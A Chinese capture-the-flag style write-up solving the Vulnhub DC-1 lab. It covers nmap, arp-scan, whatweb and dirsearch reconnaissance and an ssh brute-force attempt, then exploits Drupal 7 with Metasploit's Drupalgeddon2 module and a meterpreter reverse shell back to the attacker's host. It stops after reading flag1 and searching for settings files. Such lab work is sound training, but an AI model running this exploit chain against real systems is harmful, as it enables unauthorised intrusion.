关于本文的所有留言评论与转载、引用文纯属文字原作者个人观点,与本站观点及立场无关;浏览者在本文发表信息时需要遵守中国现行相应法律,不得发布违法信息;本站提供的资源,都来自网络,版权争议与本站无关,所有内容及软件的文章仅限用于学习和研究目的;不得将上述内容用于商业或者非法用途,否则,一切后果请用户自负,通过使用本站内容随之而来的风险与本站无关;禁止一切未授权进行渗透测试活动,违者与作者无关;本文章只是供学习和研究使用。
前言
Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行。
每个镜像会有破解的目标,挑战的目标是获取操作系统的root权限和获得flag。
一、环境配置
官网:https://www.vulnhub.com
1.在官网搜索你想要的镜像,然后下载【建议下载 (Mirror)版本】
2.下载好后解压得到dc-1.ova的文件
3.在Vmware中导入下载解压后的dc-1.ova,点击“文件”→“打开”
4.将DC-1虚拟机环境的网络模式设置为nat模式
5.导入成功以后,在“我的计算机”中,
选中“DC-1”,点击“鼠标右键”→“管理(M)”→“更改硬件兼容性(H)”’
在弹出的选项框中,选择“我已复制该虚拟机”→“下一步”→“硬件兼容性”选择低版本(如Workstation 16.2.x)→“下一步”→选择“更改此虚拟机(A)”→“下一步”→完成硬件兼容性更改。【此步骤是非必要步骤,当修改虚拟机网络出现闪退时,执行第5步操作】
6.拍摄快照,点击“鼠标右键”→选择“拍摄快照”→输入“初始化状态”【该步骤可以在渗透测试不成功或者环境损害的时候,恢复初始化环境】

7.设置完以上步骤,就可以点击“开启此虚拟机”
二、信息收集
1、主机发现
方法1:Nmap扫描
使用kali系统的nmap工具,扫描kali系统所处的网络环境(192.168.6.0)
Nmap 是一款免费的开源网络扫描器,可以为你的电脑网络中的主机和服务提供信息。
nmap -sP 192.168.6.0/24
扫描结果如下所示:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-13 10:12 EDT
Nmap scan report for 192.168.6.1
Host is up (0.00046s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.6.2
Host is up (0.00050s latency).
MAC Address: 00:50:56:F5:7B:9F (VMware)
Nmap scan report for 192.168.6.150
Host is up (0.0016s latency).
MAC Address: 00:0C:29:4A:13:36 (VMware)
Nmap scan report for 192.168.6.254
Host is up (0.00047s latency).
MAC Address: 00:50:56:F3:29:B1 (VMware)
Nmap scan report for 192.168.6.66
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 28.05 seconds
方法2:arp-scan扫描
使用kali系统的arp-scan工具,扫描kali系统所处的网络环境(192.168.6.0)
arp-scan是一个依靠ARP协议进行扫描的工具。
arp-scan -l
扫描结果如下所示:
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:02:f0, IPv4: 192.168.6.66
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.6.1 00:50:56:c0:00:08 VMware, Inc.
192.168.6.2 00:50:56:f5:7b:9f VMware, Inc.
192.168.6.150 00:0c:29:4a:13:36 VMware, Inc.
192.168.6.254 00:50:56:f3:29:b1 VMware, Inc.
综上所述,使用Nmap或者arp-scan工具扫描,我们获得了目标主机的信息如下:
DC靶机的IP地址为:192.168.6.150
DC靶机的MAC地址为:00:0c:29:4a:13:36
2、端口扫描
方法1:Nmap扫描
上一步我们已经获得DC-1靶机的目标IP地址为:192.168.6.150,我门将使用Nmap对这个主机进行常见开放端口扫描:
nmap -sC -sV -oA dc-1 192.168.6.150
扫描结果如下所示:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-13 10:23 EDT
Nmap scan report for 192.168.6.150
Host is up (0.0012s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
| 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA)
| 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA)
|_ 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-title: Welcome to Drupal Site | Drupal Site
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Apache/2.2.22 (Debian)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 36503/tcp status
| 100024 1 40321/tcp6 status
| 100024 1 46086/udp6 status
|_ 100024 1 50513/udp status
MAC Address: 00:0C:29:4A:13:36 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.50 seconds
方法2:whatweb
whatweb -v 192.168.6.150
扫描结果如下所示:
WhatWeb report for http://192.168.6.150
Status : 200 OK
Title : Welcome to Drupal Site | Drupal Site
IP : 192.168.6.150
Country : RESERVED, ZZ
Summary : Apache[2.2.22], Content-Language[en], Drupal, HTTPServer[Debian Linux][Apache/2.2.22 (Debian)], JQuery, MetaGenerator[Drupal 7 (http://drupal.org)], PasswordField[pass], PHP[5.4.45-0+deb7u14], Script[text/javascript], UncommonHeaders[x-generator], X-Powered-By[PHP/5.4.45-0+deb7u14]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.2.22 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Content-Language ]
Detect the content-language setting from the HTTP header.
String : en
[ Drupal ]
Drupal is an opensource CMS written in PHP.
Aggressive function available (check plugin file or details).
Google Dorks: (1)
Website : http://www.drupal.org
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Debian Linux
String : Apache/2.2.22 (Debian) (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ MetaGenerator ]
This plugin identifies meta generator tags and extracts its
value.
String : Drupal 7 (http://drupal.org)
[ PHP ]
PHP is a widely-used general-purpose scripting language
that is especially suited for Web development and can be
embedded into HTML. This plugin identifies PHP errors,
modules and versions and extracts the local file path and
username if present.
Version : 5.4.45-0+deb7u14
Google Dorks: (2)
Website : http://www.php.net/
[ PasswordField ]
find password fields
String : pass (from field name)
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
String : text/javascript
[ UncommonHeaders ]
Uncommon HTTP server headers. The blacklist includes all
the standard headers and many non standard but common ones.
Interesting but fairly common headers should have their own
plugins, eg. x-powered-by, server and x-aspnet-version.
Info about headers can be found at www.http-stats.com
String : x-generator (from headers)
[ X-Powered-By ]
X-Powered-By HTTP header
String : PHP/5.4.45-0+deb7u14 (from x-powered-by string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Tue, 14 May 2024 00:18:51 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u14
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Last-Modified: Tue, 14 May 2024 00:18:51 +0000
Cache-Control: no-cache, must-revalidate, post-check=0, pre-check=0
ETag: "1715645931"
Content-Language: en
X-Generator: Drupal 7 (http://drupal.org)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 2274
Connection: close
Content-Type: text/html; charset=utf-8
综上扫描结果显示:
DC-1目标靶机开放的端口有22、80和111端口,
22端口为ssh服务,协议及版本为:OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0),
80端口为:http,协议及版本为:Apache httpd 2.2.22 ((Debian)) 运行Drupal服务,
111端口为:rpcbind 版本号为:2-4 (RPC #100000)
注:
Drupal 是一个灵活的,基于 LAMP 技术栈的 CMS,它的模块化设计,允许通过安装和卸载模块的方式 添加和移除功能,同时,允许通过安装和卸载主题改变整个网站的视觉感观。
rpcbind是一种网络服务,它在Linux系统中用于绑定RPC(远程过程调用)程序的端口号和IP地址。 它允许不同主机之间的进程进行通信,并且可以自动分配端口号。 当一个进程需要与另一个进程进行通信时,它会向rpcbind发送请求,rpcbind会返回该进程需要连接的端口号和IP地址,以便建立通信。rpcbind也可以用于NFS中进行消息通知,通常运行在111端口。
Nmap参数使用说明参考:
https://blog.csdn.net/tryheart/article/details/108245986
3、目录扫描
方法1:dirsearch扫描
dirsearch -u 192.168.6.150 -e * -i 200
-u,–url:目标url
-e,–extensions:包含的文件拓展名(逗号分隔) 如-e php,asp
-i :保留的响应状态码(以逗号分隔,支持指定范围) 如(-i 200,300-399)
扫描结果如下所示:
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: dc-1.gnmap | HTTP method: GET | Threads: 25 | Wordlist size: 9481
Output File: /home/kali/reports/_192.168.6.150/_24-05-13_12-39-13.txt
Target: http://192.168.6.150/
[12:39:13] Starting:
[12:50:16] 200 - 768B - /COPYRIGHT.txt
[12:55:48] 200 - 6KB - /INSTALL
[12:55:50] 200 - 741B - /INSTALL.mysql.txt
[12:55:51] 200 - 842B - /INSTALL.pgsql.txt
[12:55:54] 200 - 6KB - /INSTALL.txt
[12:55:55] 200 - 1KB - /install.php
[12:55:55] 200 - 1KB - /install.php?profile=default
[12:57:02] 200 - 7KB - /LICENSE
[12:57:02] 200 - 7KB - /LICENSE.txt
[12:57:59] 200 - 2KB - /MAINTAINERS.txt
[12:59:52] 200 - 4KB - /node/1?_format=hal_json
[13:03:22] 200 - 2KB - /README
[13:03:25] 200 - 2KB - /README.txt
[13:03:49] 200 - 649B - /robots.txt
[13:05:12] 200 - 503B - /sites/all/modules/README.txt
[13:05:12] 200 - 436B - /sites/all/themes/README.txt
[13:05:12] 200 - 20B - /sites/example.sites.php
[13:05:12] 200 - 431B - /sites/README.txt
[13:07:53] 200 - 3KB - /UPGRADE
[13:07:53] 200 - 3KB - /UPGRADE.txt
[13:08:12] 200 - 2KB - /user
[13:08:15] 200 - 2KB - /user/
[13:08:17] 200 - 2KB - /user/login/
[13:08:54] 200 - 177B - /views/ajax/autocomplete/user/a
[13:09:36] 200 - 2KB - /web.config
[13:10:58] 200 - 60B - /xmlrpc.php
Task Completed
方法2:dirb扫描(扫描速度很慢扫描了75分钟)
dirb http://192.168.6.150
扫描结果如下所示:
START_TIME: Wed May 15 11:17:59 2024
URL_BASE: http://192.168.6.150/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.6.150/ ----
+ http://192.168.6.150/0 (CODE:200|SIZE:7606)
+ http://192.168.6.150/admin (CODE:403|SIZE:7696)
+ http://192.168.6.150/Admin (CODE:403|SIZE:7539)
+ http://192.168.6.150/ADMIN (CODE:403|SIZE:7539)
+ http://192.168.6.150/batch (CODE:403|SIZE:7831)
+ http://192.168.6.150/cgi-bin/ (CODE:403|SIZE:289)
==> DIRECTORY: http://192.168.6.150/includes/
+ http://192.168.6.150/index.php (CODE:200|SIZE:7606)
+ http://192.168.6.150/install.mysql (CODE:403|SIZE:294)
+ http://192.168.6.150/install.pgsql (CODE:403|SIZE:294)
+ http://192.168.6.150/LICENSE (CODE:200|SIZE:18092)
==> DIRECTORY: http://192.168.6.150/misc/
==> DIRECTORY: http://192.168.6.150/modules/
+ http://192.168.6.150/node (CODE:200|SIZE:7606)
==> DIRECTORY: http://192.168.6.150/profiles/
+ http://192.168.6.150/README (CODE:200|SIZE:5376)
+ http://192.168.6.150/robots (CODE:200|SIZE:1561)
+ http://192.168.6.150/robots.txt (CODE:200|SIZE:1561)
+ http://192.168.6.150/Root (CODE:403|SIZE:285)
==> DIRECTORY: http://192.168.6.150/scripts/
+ http://192.168.6.150/search (CODE:403|SIZE:7542)
+ http://192.168.6.150/Search (CODE:403|SIZE:7542)
+ http://192.168.6.150/server-status (CODE:403|SIZE:294)
==> DIRECTORY: http://192.168.6.150/sites/
==> DIRECTORY: http://192.168.6.150/themes/
+ http://192.168.6.150/user (CODE:200|SIZE:7459)
+ http://192.168.6.150/web.config (CODE:200|SIZE:2178)
+ http://192.168.6.150/xmlrpc.php (CODE:200|SIZE:42)
---- Entering directory: http://192.168.6.150/includes/ ----
==> DIRECTORY: http://192.168.6.150/includes/database/
+ http://192.168.6.150/includes/install.mysql (CODE:403|SIZE:303)
+ http://192.168.6.150/includes/install.pgsql (CODE:403|SIZE:303)
+ http://192.168.6.150/includes/Root (CODE:403|SIZE:294)
---- Entering directory: http://192.168.6.150/misc/ ----
+ http://192.168.6.150/misc/ajax (CODE:200|SIZE:22540)
+ http://192.168.6.150/misc/batch (CODE:200|SIZE:939)
+ http://192.168.6.150/misc/collapse (CODE:200|SIZE:3323)
+ http://192.168.6.150/misc/configure (CODE:200|SIZE:248)
+ http://192.168.6.150/misc/drupal (CODE:200|SIZE:14544)
+ http://192.168.6.150/misc/favicon.ico (CODE:200|SIZE:1150)
+ http://192.168.6.150/misc/feed (CODE:200|SIZE:656)
+ http://192.168.6.150/misc/form (CODE:200|SIZE:2460)
+ http://192.168.6.150/misc/help (CODE:200|SIZE:294)
+ http://192.168.6.150/misc/install.mysql (CODE:403|SIZE:299)
+ http://192.168.6.150/misc/install.pgsql (CODE:403|SIZE:299)
+ http://192.168.6.150/misc/jquery (CODE:200|SIZE:78602)
+ http://192.168.6.150/misc/print (CODE:200|SIZE:291)
+ http://192.168.6.150/misc/progress (CODE:200|SIZE:3112)
+ http://192.168.6.150/misc/Root (CODE:403|SIZE:290)
+ http://192.168.6.150/misc/states (CODE:200|SIZE:17355)
+ http://192.168.6.150/misc/tree (CODE:200|SIZE:130)
==> DIRECTORY: http://192.168.6.150/misc/ui/
---- Entering directory: http://192.168.6.150/modules/ ----
==> DIRECTORY: http://192.168.6.150/modules/aggregator/
==> DIRECTORY: http://192.168.6.150/modules/block/
==> DIRECTORY: http://192.168.6.150/modules/blog/
==> DIRECTORY: http://192.168.6.150/modules/book/
==> DIRECTORY: http://192.168.6.150/modules/comment/
==> DIRECTORY: http://192.168.6.150/modules/contact/
==> DIRECTORY: http://192.168.6.150/modules/dashboard/
==> DIRECTORY: http://192.168.6.150/modules/field/
==> DIRECTORY: http://192.168.6.150/modules/file/
==> DIRECTORY: http://192.168.6.150/modules/filter/
==> DIRECTORY: http://192.168.6.150/modules/forum/
==> DIRECTORY: http://192.168.6.150/modules/help/
==> DIRECTORY: http://192.168.6.150/modules/image/
+ http://192.168.6.150/modules/install.mysql (CODE:403|SIZE:302)
+ http://192.168.6.150/modules/install.pgsql (CODE:403|SIZE:302)
==> DIRECTORY: http://192.168.6.150/modules/locale/
==> DIRECTORY: http://192.168.6.150/modules/menu/
==> DIRECTORY: http://192.168.6.150/modules/node/
==> DIRECTORY: http://192.168.6.150/modules/path/
==> DIRECTORY: http://192.168.6.150/modules/php/
==> DIRECTORY: http://192.168.6.150/modules/poll/
==> DIRECTORY: http://192.168.6.150/modules/profile/
==> DIRECTORY: http://192.168.6.150/modules/rdf/
+ http://192.168.6.150/modules/README (CODE:200|SIZE:448)
+ http://192.168.6.150/modules/Root (CODE:403|SIZE:293)
==> DIRECTORY: http://192.168.6.150/modules/search/
==> DIRECTORY: http://192.168.6.150/modules/statistics/
==> DIRECTORY: http://192.168.6.150/modules/system/
==> DIRECTORY: http://192.168.6.150/modules/taxonomy/
^C> Testing: http://192.168.6.150/modules/templates
综上所述,对DC-1目标靶机进行目录扫描发现存在的目录有:
/user
/user/login/
……
三、渗透测试
1、尝试爆破ssh
nmap --script=ssh-brute 192.168.6.150
扫描无果:
Nmap scan report for 192.168.6.150
Host is up (0.0014s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-brute:
| Accounts: No valid accounts found
|_ Statistics: Performed 1898 guesses in 604 seconds, average tps: 3.2
80/tcp open http
111/tcp open rpcbind
MAC Address: 00:0C:29:4A:13:36 (VMware)
2.漏洞发现
方法1:在线查找
https://www.exploit-db.com/

方法2:msf漏洞库搜索
#启动msf
msfconsole
启动界面如下:
Metasploit tip: View missing module options with show missing
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.4.1-dev ]
+ -- --=[ 2407 exploits - 1239 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
漏洞搜索
msf6> search drupal
搜索结果如下:
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 \_ target: Automatic (PHP In-Memory) . . . .
3 \_ target: Automatic (PHP Dropper) . . . .
4 \_ target: Automatic (Unix In-Memory) . . . .
5 \_ target: Automatic (Linux Dropper) . . . .
6 \_ target: Drupal 7.x (PHP In-Memory) . . . .
7 \_ target: Drupal 7.x (PHP Dropper) . . . .
8 \_ target: Drupal 7.x (Unix In-Memory) . . . .
9 \_ target: Drupal 7.x (Linux Dropper) . . . .
10 \_ target: Drupal 8.x (PHP In-Memory) . . . .
11 \_ target: Drupal 8.x (PHP Dropper) . . . .
12 \_ target: Drupal 8.x (Unix In-Memory) . . . .
13 \_ target: Drupal 8.x (Linux Dropper) . . . .
14 \_ AKA: SA-CORE-2018-002 . . . .
15 \_ AKA: Drupalgeddon 2 . . . .
16 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
17 \_ target: Drupal 7.0 - 7.31 (form-cache PHP injection method) . . . .
18 \_ target: Drupal 7.0 - 7.31 (user-post PHP injection method) . . . .
19 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
20 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
21 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
22 \_ target: PHP In-Memory . . . .
23 \_ target: Unix In-Memory . . . .
24 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
25 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 25, use 25 or use exploit/unix/webapp/php_xmlrpc_eval
3.进一步测试msf6
应用模块:
msf6> use exploit/unix/webapp/drupal_drupalgeddon2
显示结果:
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >
设置rhost:
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.6.150
显示结果:
rhosts => 192.168.6.150
执行payload:
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
显示结果如下:
[*] Started reverse TCP handler on 192.168.6.66:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.6.150
[*] Meterpreter session 1 opened (192.168.6.66:4444 -> 192.168.6.150:57544) at 2024-05-16 02:22:46 -0400
meterpreter >
获得flag1:
meterpreter > ls
结果如下所示:
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 747324309678 fil 188498731153-02-08 21:33:43 -0500 .gitignore
100644/rw-r--r-- 24769076401799 fil 188498731153-02-08 21:33:43 -0500 .htaccess
100644/rw-r--r-- 6360846566857 fil 188498731153-02-08 21:33:43 -0500 COPYRIGHT.txt
100644/rw-r--r-- 6231997547947 fil 188498731153-02-08 21:33:43 -0500 INSTALL.mysql.txt
100644/rw-r--r-- 8048768714578 fil 188498731153-02-08 21:33:43 -0500 INSTALL.pgsql.txt
100644/rw-r--r-- 5574867551506 fil 188498731153-02-08 21:33:43 -0500 INSTALL.sqlite.txt
100644/rw-r--r-- 76712410891717 fil 188498731153-02-08 21:33:43 -0500 INSTALL.txt
100755/rwxr-xr-x 77704548337324 fil 188270147139-03-11 10:02:15 -0500 LICENSE.txt
100644/rw-r--r-- 35180077129727 fil 188498731153-02-08 21:33:43 -0500 MAINTAINERS.txt
100644/rw-r--r-- 23089744188672 fil 188498731153-02-08 21:33:43 -0500 README.txt
100644/rw-r--r-- 41412074677674 fil 188498731153-02-08 21:33:43 -0500 UPGRADE.txt
100644/rw-r--r-- 28363964029388 fil 188498731153-02-08 21:33:43 -0500 authorize.php
100644/rw-r--r-- 3092376453840 fil 188498731153-02-08 21:33:43 -0500 cron.php
100644/rw-r--r-- 223338299444 fil 211037522224-07-25 00:21:02 -0400 flag1.txt
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 includes
100644/rw-r--r-- 2272037700113 fil 188498731153-02-08 21:33:43 -0500 index.php
100644/rw-r--r-- 3019362009791 fil 188498731153-02-08 21:33:43 -0500 install.php
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 misc
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 modules
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 profiles
100644/rw-r--r-- 6704443950617 fil 188498731153-02-08 21:33:43 -0500 robots.txt
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 scripts
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 sites
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 themes
100644/rw-r--r-- 85645942869477 fil 188498731153-02-08 21:33:43 -0500 update.php
100644/rw-r--r-- 9354438772866 fil 188498731153-02-08 21:33:43 -0500 web.config
100644/rw-r--r-- 1791001362849 fil 188498731153-02-08 21:33:43 -0500 xmlrpc.php
发现有一个flag1.txt
meterpreter > cat flag1.txt
提示如下:
Every good CMS needs a config file - and so do you.
提示要找CMS中的一个配置文件
4.进一步测试meterpreter
4.1执行shell
meterpreter > shell
结果如下:
Process 3254 created.
Channel 0 created.
whoami
www-data
4.2导入pty,开启python交互式模式
python -c "import pty;pty.spawn('/bin/bash')"
查找配置文件
www-data@DC-1:/var/www$ find ./ -name "*settings*"
结果如下:
find ./ -name "*settings*"
./themes/garland/theme-settings.php
./sites/default/settings.php
./sites/default/default.settings.php
./sites/all/modules/views/help/view-settings.html
./sites/all/modules/views/help/advanced-settings.html
./sites/all/modules/views/help/style-settings.html
./sites/all/modules/views/help/advanced-style-settings.html
./sites/all/modules/views/help/basic-settings.html
